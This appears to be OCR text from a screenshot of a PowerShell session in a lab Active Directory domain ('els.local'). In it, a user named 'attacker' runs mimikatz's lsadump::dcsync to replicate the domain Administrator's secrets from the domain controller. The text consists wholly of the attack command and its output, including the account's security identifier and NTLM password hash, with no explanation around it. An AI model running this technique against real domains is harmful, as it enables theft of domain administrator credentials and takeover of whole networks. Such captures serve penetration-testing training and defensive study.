 PS C:\Users\Attacker\Desktop\mimikatz_trunk\x64> whoami
els\attacker
PS C:\Users\Attacker\Desktop\mimikatz_trunk\x64> .\mimikatz.exe "lsadump::dcsync /domain:els.local /user:ad
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:els.local /user:administrator
[DC] 'els.local' will be the domain
[DC] 'ELS-DC01.ELS.local' will be the DC server
[DC] 'administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 02/03/2020 10:25:19
Object Security ID : S-1-5-21-3921926664-1523352828-2591199799-500
Object Relative ID : 500
Credentials:
Hash NTLM: 217e50203a5aba59cefa863c724bf61b